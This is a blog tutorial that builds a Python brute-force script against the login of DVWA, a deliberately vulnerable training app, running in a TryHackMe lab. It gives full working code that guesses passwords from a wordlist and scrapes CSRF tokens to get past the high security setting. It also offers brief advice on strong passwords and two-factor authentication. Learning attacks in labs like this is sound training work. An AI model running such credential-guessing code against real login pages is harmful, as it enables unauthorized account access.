How to Brute Force DVWA login with Python

In this article, I want to show you one of the most known attacks in the cybersecurity field. And as we usually do, we are going to do it in practice.
The goal of this tutorial will be to implement a simple Python script which performs a brute-force attack on DVWA!
This time is not a real vulnerability like:
But before getting our hands dirty I think that we need a brief explanation of the attack.
What is a Brute-Force Attack?
A quite explanatory definition could be:
A brute force attack is a type of cyber attack where a hacker uses an automated tool to guess the password of a user or system.
Hackers usually perform this attack when they do not have any prior knowledge of the password or the system and are trying to gain access to a system or account.
A brute force attack can be a very time-consuming and tedious process, especially if the password is long, complex and generally easy to spot, so it represents the last resort in a real-world attack (in the case of cautious users).
However, with the help of a powerful computer and the right software, a hacker can make thousands of guesses per second.
A brute force attack can be of two types:
Testing all the possible combinations of allowed characters (rarely used and hard to get success with relatively long passwords)
Testing the password from a list (it works well with weak passwords).
The Best Tools For Bruteforcing
At this point, you should know our approach to the problems, and due to our willingness to learn, using just a tool without deep knowledge is not the way to go.
However, in the real world, they can save us a lot of time, so before writing our Python script and performing brute-force attacks on our DVWA machine, I just want to list the best tools with a short description.
(I’m going to limit the list to tools for Web Application Brute-Force attacks)
Callow: It is a very easy-to-use Python script that allows you to launch the attack from the command line, by inserting the selectors as inputs. If you want to test it, you can find a detailed guide here.
BurpSuite: It’s widely used in penetration testing, and it has a lot of features one of which (the intruder) allows us to launch a brute force attack.
Hydra: The fastest and most complete tool for brute force, it also has a GUI. Its knowledge is essential for a penetration tester.
How To Protect Yourself
In this case, there is no real vulnerability in the system, so the best way to protect is to make the number of needed trials so big that cannot be done in a reasonable time and maybe block suspicious activities.
There are many ways to protect against brute force attacks, but here are some of the most effective:
Use strong passwords and never reuse them.
Use a password manager to generate and store strong passwords.
Enable two-factor authentication whenever possible.
As a webmaster, you can interfere with the attack by introducing a delay between two trials
All these measures can make the attack so complex that it may require several thousands of years (or more, depending on the password complexity) to test all the possible combinations, making the system virtually secure from this attack.
Step #0: Preparing The Environment
Before starting coding our brute force attack with Python, we need to prepare the DVWA machine and import all the libraries we need.
There is not so much to do with the target machine, because I’m going to use the one provided by TryHackMe.
This wonderful site provides also a complete tutorial on how to configure the VPN to access the machine, so I’ll take for granted that you are on a Kali machine and that you have access to an instance of DVWA.
The next step is to install the required libraries, in this case:
BeautifulSoup: library in charge of parsing HTML.
requests: a library that helps to send HTTP requests.
I’m also sharing a file that will provide you with a class that makes the login into DVWA in Python a lot easier.
You can find it in my GitHub repository and the Brute Force section, there is also the code presented in this tutorial.
And this is the utils’ code if you just want to copy-paste.
utils.pyimport requests
from bs4 import BeautifulSoup
from enum import Enum
import string


class SecurityLevel(Enum):
    LOW = "low"
    MEDIUM = "medium"
    HIGH = "high"
    IMPOSSIBLE = "impossible"
class CSRFManager:

    @staticmethod
    def set_csrf_token(func):
        def wrapper(*args, **kwargs):


            user_token = CSRFManager.get_token(args[0]._session, args[0].url)

            if user_token != None:
                args[0].user_token = user_token["value"]

            return func(*args, **kwargs)
        return wrapper

    @staticmethod
    def get_token(session:requests.Session, url:str):

        response = session.get(url)
        soup = BeautifulSoup(response.text, 'html.parser')
        user_token = soup.find("input", {"name": "user_token"})
        return user_token

class DVWASessionProxy:
    login_data = {
            "username": "admin",
            "password": "password",
            "Login": "Login"
    }
    def __init__(self, url):
        super().__init__()
        self._session = requests.Session()
        self.url = f"{url}/login.php"
        self.data = {}

    @property
    def security(self):
        return self._session.cookies.get_dict()["security"]

    @security.setter
    def security(self, security_level):

        self._session.cookies.pop("security")
        self._session.cookies.set("security", security_level.value)

    @property
    def user_token(self):
        return self.data["user_token"]

    @user_token.setter
    def user_token(self, value):
        self.data["user_token"] = value

    def __enter__(self):

        response = self.login(self.url, data= {**self.data, **DVWASessionProxy.login_data})
        return self

    def get(self, url ,headers=None, params=None, cookies=None):
        response = self._session.get(url, headers=headers, params=params, cookies=cookies)
        self.url = response.url
        return response

    @CSRFManager.set_csrf_token
    def login(self, url, headers=None, data=None):

        response = self._session.post(url, headers=headers, data={**self.data, **data})


    def post(self, url ,headers=None, data=None, cookies=None):

        response = self._session.post(url, headers=headers, data=data, cookies=cookies)


        return response


    def __exit__(self, exc_type, exc_val, exc_tb):
        self._session.close()
Step #0: Understanding The Target

Before proceeding, let’s login into DVWA by using the credentials:
Username: admin
Password: password

After that, you have to set the difficulty as LOW from the settings on the left:
Now we are ready to get the info we need, so click on the Brute Force menu item in the left sidebar and you should see this screen:

Now let’s try to insert some random data (like username: admin, password: admin) and look at the result:

Another important thing is to look at the URL that will be something similar to this:
http://10.10.199.147/vulnerabilities/brute/?username=admin&password=admin&Login=Login#
So we know that the request is a get request and takes these three parameters:
username
password
Login
And we also know that in case of failure we need to look for this string (or maybe a part) in the response:
Username and/or password incorrect.
Now we know everything we need and we can start coding!
Step #1: Brute Force On Low-Security DVWA
Thanks to what we created, there are not so many changes to do when we try different levels of security.
In this step, we can solve the easiest level that has not any protection, but we won’t try to be fast so that we can focus just on the procedure.
Before starting with the Python script let’s write down what we want to do to successfully perform a brute force attack on DVWA.
Define the function that sends the credentials
Define a function that reads the passwords from a file and returns a list.
Put them all together in a main that will send every password in the list by using a for-loop.
For the password list, I will use 10-million-password-list-top-1000.txt from SecLists.
Let’s define a method that retrieves the passwords from a file and returns a list:
def get_passwords(filename):
    q = []
    with open(filename, 'r') as f:
        for e in f.read().split("\n"):
            q.append(e)

    return q
Now we need to define the method that will send the credentials.
I have chosen to build the URL step by step in this function, by passing parameters in a dictionary because it will help us in the last level, so let’s see how it appears:
def send_credentials(session, url, data):

    target_url = url
    for k, v in data.items():
        target_url+=f"{k}={v}&"
    target_url = target_url[:-1]+"#"
    response = session.get(target_url)
    return response
Finally, in the main function, we need to send the credentials until we don’t get a response that doesn’t contain the words “incorrect password”
We are going to do that within a for loop:
if __name__=="__main__":
    BASE_URL = "http://10.10.36.246"
    bruteforce_url = f"{BASE_URL}/vulnerabilities/brute?"
    filename = sys.argv[1]
    username = "admin"

    q = get_passwords(filename)

    with DVWASessionProxy(BASE_URL) as s:
        s.security = SecurityLevel.LOW
        for password in q:

            data = {
            "username": username,
            "password": password,
            "Login": "Login"
            }
            response = send_credentials(s, bruteforce_url, data)
            print(" "*40, end="\r")
            print(f"[!] Testing: {password}", end="\r")
            if "password incorrect." not in response.text:
                print("")
                print(f"[+] Found: {password}")
                break
As you can see I have chosen to pass the password file as a sys argument.
Just for making the work more interesting, I’ve shuffled the file (You can do the same if you don’t want to get the match after a few trials).
So let’s run the script by typing:
python main.py passwords.txt
And this is the result when we try with the username “admin”

That’s all, the prints you see are just to make a nice animation and are not related to the logic.
Step #2: Brute Force On Medium-Security DVWA
This level introduces just a 2 seconds delay, but the logic remains the same, the only change we have to do is on the DVWA security level by replacing this line in the main function:
s.security = SecurityLevel.LOW
With this one:
s.security = SecurityLevel.MEDIUM
After that, our Python script is ready to perform again its brute force attack without obstacles.
So, if we launch the script, again this is the result ( we can take a coffee, probably it requires much more than the previous level).
Step #3: Brute Force On High-Security DVWA
We finally got to the last level, there is a new difficulty.
To test the new level, try to go to the browser again and, after setting the difficulty as high, go into the Brute Force section and try to log in with username = admin and password = admin.
By looking at the URL bar you can see an additional parameter composed of 32 characters: user_token, it will appear like this:
It is a CSRF token, in a few words a hidden input generated by the server that has to be sent back with the full request to make it valid.
What we need to do in the main, to make a valid request is:
Make a GET request to the page
Parse the user_token
Send the user token with the credentials
By looking at the HTML code (CTRL + U in Firefox browser) we see the part related to the token:
            Username:<br>
            <input type="text" name="username"><br>
            Password:<br>
            <input type="password" autocomplete="off" name="password"><br>
            <br>
            <input type="submit" value="Login" name="Login">
            <input type="hidden" name="user_token" value="15ce2cbeebca3d0c456985d30d784f2f">
So we can get it with these lines of code:
response = s.get(bruteforce_url)
soup = BeautifulSoup(response.text, 'html.parser')
user_token = soup.find("input", {"name": "user_token"})["value"]
data["user_token"] = user_token
That’s not a big deal, so we can change the main function in a way that would be as easy as possible to switch between the three levels, by changing just one line.
We can obtain the result with an if statement that checks if the security level is set as HIGH.
This is our new main function:
if __name__=="__main__":
    BASE_URL = "http://10.10.36.246"
    bruteforce_url = f"{BASE_URL}/vulnerabilities/brute?"
    filename = sys.argv[1]
    username = "admin"

    q = get_passwords(filename)

    with DVWASessionProxy(BASE_URL) as s:
        s.security = SecurityLevel.HIGH
        for password in q:

            data = {
            "username": username,
            "password": password,
            "Login": "Login"
            }

            if s.security is SecurityLevel.HIGH.value:

                response = s.get(bruteforce_url)
                soup = BeautifulSoup(response.text, 'html.parser')
                user_token = soup.find("input", {"name": "user_token"})["value"]
                data["user_token"] = user_token
            response = send_credentials(s, bruteforce_url, data)
            print(" "*40, end="\r")
            print(f"[!] Testing: {password}", end="\r")
            if "password incorrect." not in response.text:
                print("")
                print(f"[+] Found: {password}")
                break
And by running that, even this level is complete! Congratulation, and enjoy your success!
Step #4: Code Overview
As usual, to make you a better overview and maybe an understanding of the whole process, this is the complete code ( I also included the utils library):
from utils import *
import sys


def get_passwords(filename):
    q = []
    with open(filename, 'r') as f:
        for e in f.read().split("\n"):
            q.append(e)

    return q

def send_credentials(session, url, data):

    target_url = url
    for k, v in data.items():
        target_url+=f"{k}={v}&"
    target_url = target_url[:-1]+"#"
    response = session.get(target_url)
    return response

if __name__=="__main__":
    BASE_URL = "http://10.10.36.246"
    bruteforce_url = f"{BASE_URL}/vulnerabilities/brute?"
    filename = sys.argv[1]
    username = "admin"

    q = get_passwords(filename)

    with DVWASessionProxy(BASE_URL) as s:
        s.security = SecurityLevel.HIGH
        for password in q:

            data = {
            "username": username,
            "password": password,
            "Login": "Login"
            }

            if s.security is SecurityLevel.HIGH.value:

                response = s.get(bruteforce_url)
                soup = BeautifulSoup(response.text, 'html.parser')
                user_token = soup.find("input", {"name": "user_token"})["value"]
                data["user_token"] = user_token
            response = send_credentials(s, bruteforce_url, data)
            print(" "*40, end="\r")
            print(f"[!] Testing: {password}", end="\r")
            if "password incorrect." not in response.text:
                print("")
                print(f"[+] Found: {password}")
                break
Conclusion
I hope you realized how easy can be to launch a brute-force attack with Python, even if DVWA is just a testing machine.
However, the main goal of this article is to make you understand how to perform a brute-force attack with a Python script and how important it is to use a secure password.
As you saw, one machine may not have the processing power to crack a secure password in the real world.
But if we had more machines, like on a botnet, it would be easy to crack even a password more secure than “password” as we have seen in this tutorial.
I hope everything was clearly explained, if not feel free to contact me.
If you like my work, I invite you to follow this blog and all my social.
Thank you very much and see you in the next article!


